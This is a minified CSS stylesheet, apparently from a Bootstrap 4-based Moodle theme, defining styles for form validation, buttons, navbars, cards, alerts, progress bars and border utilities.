.form-check-input:valid~.valid-feedback,.form-check-input.is-valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid~.custom-control-label,.custom-control-input.is-valid~.custom-control-label{color:#5cb85c}.was-validated .custom-control-input:valid~.custom-control-label::before,.custom-control-input.is-valid~.custom-control-label::before{background-color:#b5dfb5}.was-validated .custom-control-input:valid~.valid-feedback,.custom-control-input.is-valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip,.custom-control-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked~.custom-control-label::before,.custom-control-input.is-valid:checked~.custom-control-label::before{background-color:#80c780}.was-validated .custom-control-input:valid:focus~.custom-control-label::before,.custom-control-input.is-valid:focus~.custom-control-label::before{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(92,184,92,.25);box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(92,184,92,.25)}.was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#5cb85c}.was-validated .custom-file-input:valid~.custom-file-label::before,.custom-file-input.is-valid~.custom-file-label::before{border-color:inherit}.was-validated .custom-file-input:valid~.valid-feedback,.custom-file-input.is-valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip,.custom-file-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{-webkit-box-shadow:0 0 0 .2rem rgba(92,184,92,.25);box-shadow:0 0 0 .2rem rgba(92,184,92,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#d9534f}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(217,83,79,.8);border-radius:.2rem}.was-validated .form-control:invalid,.was-validated .custom-select:invalid,.form-control.is-invalid,.custom-select.is-invalid{border-color:#d9534f}.was-validated .form-control:invalid:focus,.was-validated .custom-select:invalid:focus,.form-control.is-invalid:focus,.custom-select.is-invalid:focus{border-color:#d9534f;-webkit-box-shadow:0 0 0 .2rem rgba(217,83,79,.25);box-shadow:0 0 0 .2rem rgba(217,83,79,.25)}.was-validated .form-control:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-feedback,.form-control.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-tooltip,.custom-select.is-invalid~.invalid-tooltip{display:block}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#d9534f}.was-validated .form-check-input:invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid~.custom-control-label,.custom-control-input.is-invalid~.custom-control-label{color:#d9534f}.was-validated .custom-control-input:invalid~.custom-control-label::before,.custom-control-input.is-invalid~.custom-control-label::before{background-color:#f0b9b8}.was-validated .custom-control-input:invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip,.custom-control-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked~.custom-control-label::before,.custom-control-input.is-invalid:checked~.custom-control-label::before{background-color:#e27c79}.was-validated .custom-control-input:invalid:focus~.custom-control-label::before,.custom-control-input.is-invalid:focus~.custom-control-label::before{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(217,83,79,.25);box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(217,83,79,.25)}.was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#d9534f}.was-validated .custom-file-input:invalid~.custom-file-label::before,.custom-file-input.is-invalid~.custom-file-label::before{border-color:inherit}.was-validated .custom-file-input:invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip,.custom-file-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{-webkit-box-shadow:0 0 0 .2rem rgba(217,83,79,.25);box-shadow:0 0 0 .2rem rgba(217,83,79,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group,.form-inline .form-buttons,.form-inline .path-admin .buttons,.path-admin .form-inline .buttons,.form-inline .fp-content-center form + div,.fp-content-center .form-inline form + div,.form-inline div.backup-section + form{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn,#page-grade-grading-manage .actions .action,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input,#rubric-rubric.gradingform_rubric .addcriterion{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:.9375rem;line-height:1.5;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn:hover,#page-grade-grading-manage .actions .action:hover,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input:hover,#rubric-rubric.gradingform_rubric .addcriterion:hover,.btn:focus,#page-grade-grading-manage .actions .action:focus,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input:focus,#rubric-rubric.gradingform_rubric .addcriterion:focus{text-decoration:none}.btn:focus,#page-grade-grading-manage .actions .action:focus,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input:focus,#rubric-rubric.gradingform_rubric .addcriterion:focus,.btn.focus,#page-grade-grading-manage .actions .action.focus,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input.focus,#rubric-rubric.gradingform_rubric .addcriterion.focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(17,119,209,.25);box-shadow:0 0 0 .2rem rgba(17,119,209,.25)}.btn.disabled,.fp-viewbar.disabled a,#page-grade-grading-manage .actions .action.disabled,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input.disabled,#rubric-rubric.gradingform_rubric .addcriterion.disabled,.btn:disabled,#page-grade-grading-manage .actions .action:disabled,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input:disabled,#rubric-rubric.gradingform_rubric .addcriterion:disabled{opacity:.65}.btn:not(:disabled):not(.disabled),#page-grade-grading-manage .actions .action:not(:disabled):not(.disabled),#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input:not(:disabled):not(.disabled),#rubric-rubric.gradingform_rubric .addcriterion:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled):active,#page-grade-grading-manage .actions .action:not(:disabled):not(.disabled):active,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input:not(:disabled):not(.disabled):active,#rubric-rubric.gradingform_rubric .addcriterion:not(:disabled):not(.disabled):active,.btn:not(:disabled):not(.disabled).active,#page-grade-grading-manage .actions .action:not(:disabled):not(.disabled).active,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input:not(:disabled):not(.disabled).active,#rubric-rubric.gradingform_rubric .addcriterion:not(:disabled):not(.disabled).active{background-image:none}a.btn.disabled,.fp-viewbar.disabled a,#page-grade-grading-manage .actions a.action.disabled,#rubric-rubric.gradingform_rubric a.addcriterion.disabled,fieldset:disabled a.btn,fieldset:disabled #page-grade-grading-manage .actions a.action,#page-grade-grading-manage .actions fieldset:disabled a.action,fieldset:disabled #rubric-rubric.gradingform_rubric a.addcriterion,#rubric-rubric.gradingform_rubric fieldset:disabled a.addcriterion{pointer-events:none}

.btn-primary{color:#fff;background-color:#1177d1;border-color:#1177d1}.btn-primary:hover{color:#fff;background-color:#0e63ae;border-color:#0d5ca2}.btn-primary:focus,.btn-primary.focus{-webkit-box-shadow:0 0 0 .2rem rgba(17,119,209,.5);box-shadow:0 0 0 .2rem rgba(17,119,209,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#1177d1;border-color:#1177d1}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0d5ca2;border-color:#0c5596}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(17,119,209,.5);box-shadow:0 0 0 .2rem rgba(17,119,209,.5)}
.btn-block,p.arrow_button input,#addcontrols input,#removecontrols input{display:block;width:100%}.btn-block + .btn-block,p.arrow_button input + .btn-block,p.arrow_button p.arrow_button input + input,p.arrow_button #addcontrols input + input,#addcontrols p.arrow_button input + input,p.arrow_button #removecontrols input + input,#removecontrols p.arrow_button input + input,#addcontrols input + .btn-block,#addcontrols #addcontrols input + input,#addcontrols #removecontrols input + input,#removecontrols #addcontrols input + input,#removecontrols input + .btn-block,#removecontrols #removecontrols input + input,p.arrow_button .btn-block + input,#addcontrols .btn-block + input,#removecontrols .btn-block + input{margin-top:.5rem}input[type="submit"].btn-block,p.arrow_button input[type="submit"],#addcontrols input[type="submit"],#removecontrols input[type="submit"],input[type="reset"].btn-block,p.arrow_button input[type="reset"],#addcontrols input[type="reset"],#removecontrols input[type="reset"],input[type="button"].btn-block,p.arrow_button input[type="button"],#addcontrols input[type="button"],#removecontrols input[type="button"]{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.show{opacity:1}

@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>
    .container-fluid{padding-right:0;padding-left:0}}

@media (min-width:576px){
    .container-fluid{flex-wrap:nowrap}
    .navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .dropup .dropdown-menu{top:auto;bottom:100%}}
    @media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}
    @media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .dropup .dropdown-menu{top:auto;bottom:100%}}
    @media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}
    @media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .dropup .dropdown-menu{top:auto;bottom:100%}}
    @media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}
    @media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .dropup .dropdown-menu{top:auto;bottom:100%}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}

/* FRAME */
    .navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,1)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}
    .navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card,#page-enrol-users #filterform,.que .history,.userprofile .profile_tree section,.groupinfobox,.well{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;-webkit-background-clip:border-box;background-clip:border-box;border:1px solid rgba(0,0,0,.125)}

    .card>hr,#page-enrol-users #filterform>hr,.que .history>hr,.userprofile .profile_tree section>hr,.groupinfobox>hr,.well>hr{margin-right:0;margin-left:0}.card-body,.userprofile .profile_tree section{flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link + .card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header + .list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%}.card-img-top{width:100%}.card-img-bottom{width:100%}.card-deck{display:flex;flex-direction:column}.card-deck .card,.card-deck #page-enrol-users #filterform,#page-enrol-users .card-deck #filterform,.card-deck .que .history,.que .card-deck .history,.card-deck .userprofile .profile_tree section,.userprofile .profile_tree .card-deck section,.card-deck .groupinfobox,.card-deck .well{margin-bottom:.25rem}
    
    @media (min-width:576px){.card-deck{flex-flow:row wrap;margin-right:-.25rem;margin-left:-.25rem}.card-deck .card,.card-deck #page-enrol-users #filterform,#page-enrol-users .card-deck #filterform,.card-deck .que .history,.que .card-deck .history,.card-deck .userprofile .profile_tree section,.userprofile .profile_tree .card-deck section,.card-deck .groupinfobox,.card-deck .well{display:flex;flex:1 0 0%;flex-direction:column;margin-right:.25rem;margin-bottom:0;margin-left:.25rem}}.card-group{display:flex;flex-direction:column}.card-group>.card,#page-enrol-users .card-group>#filterform,.que .card-group>.history,.userprofile .profile_tree .card-group>section,.card-group>.groupinfobox,.card-group>.well{margin-bottom:.25rem}
    @media (min-width:576px){.card-group{flex-flow:row wrap}.card-group>.card,#page-enrol-users .card-group>#filterform,.que .card-group>.history,.userprofile .profile_tree .card-group>section,.card-group>.groupinfobox,.card-group>.well{flex:1 0 0%;margin-bottom:0}.card-group>.card + .card,#page-enrol-users .card-group>#filterform + .card,#page-enrol-users #page-enrol-users .card-group>#filterform + #filterform,#page-enrol-users .que .card-group>#filterform + .history,.que #page-enrol-users .card-group>#filterform + .history,#page-enrol-users .userprofile .profile_tree .card-group>#filterform + section,.userprofile .profile_tree #page-enrol-users .card-group>#filterform + section,#page-enrol-users .card-group>#filterform + .groupinfobox,#page-enrol-users .card-group>#filterform + .well,.que .card-group>.history + .card,.que #page-enrol-users .card-group>.history + #filterform,#page-enrol-users .que .card-group>.history + #filterform,.que .que .card-group>.history + .history,.que .userprofile .profile_tree .card-group>.history + section,.userprofile .profile_tree .que .card-group>.history + section,.que .card-group>.history + .groupinfobox,.que .card-group>.history + .well,.userprofile .profile_tree .card-group>section + .card,.userprofile .profile_tree #page-enrol-users .card-group>section + #filterform,#page-enrol-users .userprofile .profile_tree .card-group>section + #filterform,.userprofile .profile_tree .que .card-group>section + .history,.que .userprofile .profile_tree .card-group>section + .history,.userprofile .profile_tree .userprofile .profile_tree .card-group>section + section,.userprofile .profile_tree .card-group>section + .groupinfobox,.userprofile .profile_tree .card-group>section + .well,.card-group>.groupinfobox + .card,#page-enrol-users .card-group>.groupinfobox + #filterform,.que .card-group>.groupinfobox + .history,.userprofile .profile_tree .card-group>.groupinfobox + section,.card-group>.groupinfobox + .groupinfobox,.card-group>.groupinfobox + .well,.card-group>.well + .card,#page-enrol-users .card-group>.well + #filterform,.que .card-group>.well + .history,.userprofile .profile_tree .card-group>.well + section,.card-group>.well + .groupinfobox,.card-group>.well + .well,#page-enrol-users .card-group>.card + #filterform,.que .card-group>.card + .history,.userprofile .profile_tree .card-group>.card + section,.card-group>.card + .groupinfobox,.card-group>.card + .well{margin-left:0;border-left:0}}.card-columns .card,.card-columns #page-enrol-users #filterform,#page-enrol-users .card-columns #filterform,.card-columns .que .history,.que .card-columns .history,.card-columns .userprofile .profile_tree section,.userprofile .profile_tree .card-columns section,.card-columns .groupinfobox,.card-columns .well{margin-bottom:.75rem}
    @media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem}.card-columns .card,.card-columns #page-enrol-users #filterform,#page-enrol-users .card-columns #filterform,.card-columns .que .history,.que .card-columns .history,.card-columns .userprofile .profile_tree section,.userprofile .profile_tree .card-columns section,.card-columns .groupinfobox,.card-columns 
    .well{display:inline-block;width:100%}}

    @media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0}.alert,#page-admin-index .releasenoteslink,#page-admin-index .adminwarning,#page-admin-index .adminerror,.que .formulation,.que .outcome,.que .comment,.assignfeedback_editpdf_widget .label{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:0 solid transparent}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3.90625rem}.alert-dismissible .close,.alert-dismissible .moodle-dialogue-base .closebutton,.moodle-dialogue-base .alert-dismissible .closebutton{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#093e6d;background-color:#cfe4f6;border-color:#bcd9f2}.alert-primary hr{border-top-color:#a7cdee}.alert-primary .alert-link{color:#05233e}.alert-secondary{color:#6b6e71;background-color:#f5f6f8;border-color:#f1f3f5}.alert-secondary hr{border-top-color:#e3e6ea}.alert-secondary .alert-link{color:#525557}.alert-success,.que .comment{color:#306030;background-color:#def1de;border-color:#d1ebd1}.alert-success hr,.que .comment hr{border-top-color:#c0e3c0}.alert-success .alert-link,.que .comment .alert-link{color:#1f3e1f}.alert-info,#page-admin-index .releasenoteslink,#adminsettings .form-overridden,.que .formulation,.assignfeedback_editpdf_widget .label{color:#2f6473;background-color:#def2f8;border-color:#d1edf6}.alert-info hr,#page-admin-index .releasenoteslink hr,#adminsettings .form-overridden hr,.que .formulation hr,.assignfeedback_editpdf_widget .label hr{border-top-color:#bce5f1}.alert-info .alert-link,#page-admin-index .releasenoteslink .alert-link,#adminsettings .form-overridden .alert-link,.que .formulation .alert-link,.assignfeedback_editpdf_widget .label .alert-link{color:#20454f}.alert-warning,#page-admin-index .adminwarning,.uninstalldeleteconfirmexternal,.que .outcome,.que .comment{color:#7d5a29;background-color:#fcefdc;border-color:#fbe8cd}.alert-warning hr,#page-admin-index .adminwarning hr,.uninstalldeleteconfirmexternal hr,.que .outcome hr,.que .comment hr{border-top-color:#f9ddb6}.alert-warning .alert-link,#page-admin-index .adminwarning .alert-link,.uninstalldeleteconfirmexternal .alert-link,.que .outcome .alert-link,.que .comment .alert-link{color:#563e1c}.alert-danger,#page-admin-index .adminerror{color:#712b29;background-color:#f7dddc;border-color:#f4cfce}.alert-danger hr,#page-admin-index .adminerror hr{border-top-color:#f0bab9}.alert-danger .alert-link,#page-admin-index .adminerror .alert-link{color:#4b1d1b}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#f1f1f1}.alert-light .alert-link{color:#686868}.alert-dark{color:#1d1e1f;background-color:#d7d8d8;border-color:#c7c8c8}.alert-dark hr{border-top-color:#babbbc}.alert-dark .alert-link{color:#040405}.alert-primary{color:#093e6d;background-color:#cfe4f6;border-color:#bcd9f2}.alert-primary hr{border-top-color:#a7cdee}.alert-primary .alert-link{color:#05233e}.alert-secondary{color:#6b6e71;background-color:#f5f6f8;border-color:#f1f3f5}.alert-secondary hr{border-top-color:#e3e6ea}.alert-secondary .alert-link{color:#525557}.alert-success,.que .comment{color:#306030;background-color:#def1de;border-color:#d1ebd1}.alert-success hr,.que .comment hr{border-top-color:#c0e3c0}.alert-success .alert-link,.que .comment .alert-link{color:#1f3e1f}.alert-info,#page-admin-index .releasenoteslink,#adminsettings .form-overridden,.que .formulation,.assignfeedback_editpdf_widget .label{color:#2f6473;background-color:#def2f8;border-color:#d1edf6}.alert-info hr,#page-admin-index .releasenoteslink hr,#adminsettings .form-overridden hr,.que .formulation hr,.assignfeedback_editpdf_widget .label hr{border-top-color:#bce5f1}.alert-info .alert-link,#page-admin-index .releasenoteslink .alert-link,#adminsettings .form-overridden .alert-link,.que .formulation .alert-link,.assignfeedback_editpdf_widget .label .alert-link{color:#20454f}.alert-warning,#page-admin-index .adminwarning,.uninstalldeleteconfirmexternal,.que .outcome,.que .comment{color:#7d5a29;background-color:#fcefdc;border-color:#fbe8cd}.alert-warning hr,#page-admin-index .adminwarning hr,.uninstalldeleteconfirmexternal hr,.que .outcome hr,.que .comment hr{border-top-color:#f9ddb6}.alert-warning .alert-link,#page-admin-index .adminwarning .alert-link,.uninstalldeleteconfirmexternal .alert-link,.que .outcome .alert-link,.que .comment .alert-link{color:#563e1c}.alert-danger,#page-admin-index .adminerror{color:#712b29;background-color:#f7dddc;border-color:#f4cfce}.alert-danger hr,#page-admin-index .adminerror hr{border-top-color:#f0bab9}.alert-danger .alert-link,#page-admin-index .adminerror .alert-link{color:#4b1d1b}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#f1f1f1}.alert-light .alert-link{color:#686868}.alert-dark{color:#1d1e1f;background-color:#d7d8d8;border-color:#c7c8c8}.alert-dark hr{border-top-color:#babbbc}.alert-dark .alert-link{color:#040405}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.703125rem;background-color:#e9ecef}.progress-bar{display:flex;flex-direction:column;justify-content:center;color:#fff;text-align:center;background-color:#1177d1;-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:1rem 1rem;background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}
    
    .popout>.col-md-3 .close,.path-mod-assign [data-region="grade-panel"] .popout>.col-md-3 .moodle-dialogue-base .closebutton,.moodle-dialogue-base .path-mod-assign [data-region="grade-panel"] .popout>.col-md-3 .closebutton,.modal-header .moodle-dialogue-base .closebutton,.moodle-dialogue-base .modal-header .closebutton{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title,.moodle-dialogue-base .moodle-dialogue-wrap .moodle-dialogue-hd h1{margin-bottom:0;line-height:1.5}

    .bg-dark{background-color:#373a3c!important}a.bg-dark:hover,button.bg-dark:hover,a.bg-dark:focus,button.bg-dark:focus{background-color:#1f2021!important}
    
    .bg-primary{background-color:#1177d1!important}a.bg-primary:hover,button.bg-primary:hover,a.bg-primary:focus,button.bg-primary:focus{background-color:#0d5ca2!important}.bg-secondary{background-color:#ced4da!important}a.bg-secondary:hover,button.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:focus{background-color:#b1bbc4!important}.bg-success{background-color:#5cb85c!important}a.bg-success:hover,button.bg-success:hover,a.bg-success:focus,button.bg-success:focus{background-color:#449d44!important}.bg-info{background-color:#5bc0de!important}a.bg-info:hover,button.bg-info:hover,a.bg-info:focus,button.bg-info:focus{background-color:#31b0d5!important}.bg-warning{background-color:#f0ad4e!important}a.bg-warning:hover,button.bg-warning:hover,a.bg-warning:focus,button.bg-warning:focus{background-color:#ec971f!important}.bg-danger{background-color:#d9534f!important}a.bg-danger:hover,button.bg-danger:hover,a.bg-danger:focus,button.bg-danger:focus{background-color:#c9302c!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:hover,button.bg-light:hover,a.bg-light:focus,button.bg-light:focus{background-color:#dae0e5!important}.bg-dark{background-color:#373a3c!important}a.bg-dark:hover,button.bg-dark:hover,a.bg-dark:focus,button.bg-dark:focus{background-color:#1f2021!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border,.filemanager-container,.filepicker-filelist{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#1177d1!important}.border-secondary{border-color:#373a3c!important}.border-success{border-color:#5cb85c!important}.border-info{border-color:#5bc0de!important}.border-warning{border-color:#ff7518!important}.border-danger{border-color:#d9534f!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#373a3c!important}.border-primary{border-color:#1177d1!important}.border-secondary{border-color:#ced4da!important}.border-success{border-color:#5cb85c!important}.border-info{border-color:#5bc0de!important}.border-warning{border-color:#f0ad4e!important}.border-danger{border-color:#d9534f!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#373a3c!important}.border-white{border-color:#fff!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}
